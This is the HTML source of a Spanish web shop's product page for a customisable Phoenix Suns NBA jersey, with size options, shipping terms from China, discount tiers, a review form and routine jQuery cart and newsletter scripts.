href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns">Phoenix Suns</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-phoenix-suns-icon-personalizable.html">CFB3-Camisetas Phoenix Suns Icon PERSONALIZABLE</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Phoenix Suns Icon PERSONALIZABLE">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/phoenix-suns-icon-personalizable-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/phoenix-suns-icon-personalizable-600x695.jpg" title="CFB3-Camisetas Phoenix Suns Icon PERSONALIZABLE" alt="CFB3-Camisetas Phoenix Suns Icon PERSONALIZABLE" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Phoenix Suns Icon PERSONALIZABLE</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">34.90€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M83958</span></li>								<li>Disponibilidad: <span class="ex-text">En stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option1578">Talla</label>
												<select name="option[1578]" id="input-option1578" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="3970">L (175-183 cm)														</option>														<option value="3971">M (170-175 cm)														</option>														<option value="3972">S (165-170 cm)														</option>														<option value="3973">XL (183-188 cm)														</option>														<option value="3974">XXL (188-195 cm)														</option>												</select>
											</div>											<div class="form-group">												<label class="control-label" for="input-option1577">Número                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[1577]" value="" placeholder="Número" id="input-option1577" class="form-control" />
											</div>											<div class="form-group">												<label class="control-label" for="input-option1576">Nombre                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[1576]" value="" placeholder="Nombre" id="input-option1576" class="form-control" />
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="675" />									<button type="button" class="button button-cart" id="button-cart" data-loading-text="Cargando..." class="btn">Añadir al carrito</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('675');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('675');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Camiseta de la NBA de Phoenix Suns, Custom. Camisetas de la más alta calidad, todo ellas bordadas de forma precisa. Potenciada la ventilación corporal. Tardan de 3-10 días en llegar a su domicilio o local. Somos 100% fiables con a?os de experencia.</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-custom-phoenix-suns-2018-2019-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/custom-phoenix-suns-2018-2019-city-edition-600x695.jpg" alt="CFB3-Camisetas Custom Phoenix Suns 2018 2019 City ..." title="CFB3-Camisetas Custom Phoenix Suns 2018 2019 City ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-custom-phoenix-suns-2018-2019-city-edition.html">CFB3-Camisetas Custom Phoenix Suns 2018 2019 City ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">34.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('342');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('342');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('342');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-devin-booker-phoenix-suns-2018-2019-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/devin-booker-phoenix-suns-2018-2019-city-edition-600x695.jpg" alt="CFB3-Camisetas Devin Booker Phoenix Suns 2018 2019..." title="CFB3-Camisetas Devin Booker Phoenix Suns 2018 2019..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-devin-booker-phoenix-suns-2018-2019-city-edition.html">CFB3-Camisetas Devin Booker Phoenix Suns 2018 2019...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('379');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('379');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('379');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-phoenix-suns-association-personalizable.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/phoenix-suns-association-personalizable-600x695.jpg" alt="CFB3-Camisetas Phoenix Suns Association Personaliz..." title="CFB3-Camisetas Phoenix Suns Association Personaliz..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-phoenix-suns-association-personalizable.html">CFB3-Camisetas Phoenix Suns Association Personaliz...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">34.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('668');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('668');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('668');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-phoenix-suns-icon-personalizable.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/phoenix-suns-icon-personalizable-600x695.jpg" alt="CFB3-Camisetas Phoenix Suns Icon PERSONALIZABLE" title="CFB3-Camisetas Phoenix Suns Icon PERSONALIZABLE" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-phoenix-suns-icon-personalizable.html">CFB3-Camisetas Phoenix Suns Icon PERSONALIZABLE</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">34.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('675');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('675');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('675');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=675');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=675',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
